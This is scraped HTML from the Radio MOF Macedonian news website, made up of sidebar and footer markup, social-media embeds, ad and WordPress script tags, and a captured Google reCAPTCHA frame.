					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qxlmSRP1zb9etPXQ8fHVkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769385841247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>